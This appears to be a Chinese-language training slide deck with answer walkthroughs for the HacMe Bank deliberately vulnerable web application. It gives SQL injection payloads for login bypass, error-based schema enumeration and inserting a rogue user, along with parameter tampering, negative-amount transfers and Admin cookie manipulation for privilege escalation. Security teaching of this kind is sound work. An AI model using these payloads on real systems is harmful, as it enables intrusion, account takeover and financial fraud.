Slide 1
场景1 HacMe Bank

Slide 2
SQL注入 (1)
登录注入
  页面 : http://hacmebank.com/HacmeBank_v2_Website/aspx/Login.aspx?function=Welcome
  用户名注入
答案：
  注入语句： ' OR 1=1 --

Slide 3
SQL注入 (2)
登录注入
  页面 : http://hacmebank.com/HacmeBank_v2_Website/aspx/Login.aspx?function=Welcome
  用户名注入
  通过错误语句查出用户名

Slide 4
SQL注入 (2)答案
查找表明
  ' having 1=1 –
    Column 'fsb_users.user_id' is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause.
查找列
  'UNION SELECT * FROM FSB_USERS WHERE USER_ID = '1' GROUP BY USER_ID HAVING 1 = 1;--
    Column 'FSB_USERS.user_name' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause. Column 'FSB_USERS.login_id' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause. Column 'FSB_USERS.password' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause. Column 'FSB_USERS.creation_date' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.
查看列格式
  ' UNION SELECT SUM(user_name) FROM FSB_USERS HAVING 1=1 –
    The sum or average aggregate operation cannot take a varchar data type as an argument.
插入用户
  '; INSERT INTO FSB_USERS (USER_NAME, LOGIN_ID, PASSWORD, CREATION_DATE) VALUES('HAX0R12', 'HACKME12', 'EASY32', GETDATE());--

Slide 5
水平权限(1) – 查看其他人账户
登录（用户名／口令：jv/jv789)
  页面 :My Account -> View Transactions
  URL : http://hacmebank.com/HacmeBank_v2_Website/aspx/Main.aspx?function=TransactionDetails&account_no=5204320422040001
  把account_no换成其它（非自己的）
    Jane Chris的账户为：5204320422040005，5204320422040006，5204320422040007，5204320422040008

Slide 6
垂直权限(1) – 到管理员界面
登录（用户名／口令：jv/jv789)
  页面 :登录后主页面
  URL : http://hacmebank.com/HacmeBank_v2_Website/aspx/main.aspx?function=Welcome
  把function换成其它页面（管理员页面）
    http://hacmebank.com/HacmeBank_v2_Website/aspx/main.aspx?function=admin\Sql_Query
    http://hacmebank.com/HacmeBank_v2_Website/aspx/main.aspx?function=admin\Manage_Users

Slide 7
逻辑漏洞（1） – 转账数额为负数
登录（用户名／口令：jv/jv789)
  页面 :转账界面 Transfer Funds
  URL : http://hacmebank.com/HacmeBank_v2_Website/aspx/main.aspx?function=AccountTransfer
  外部转账：
    账户：5204320422040005
    金额：-100

Slide 8


垂直权限(2) – 更改cookie
登录（用户名／口令：jv/jv789)
  页面 :登录时返回的cookie更改
  Cookie的Key：Admin
    正常用户为false
    把返回包里的setCookie中的该值设置成true

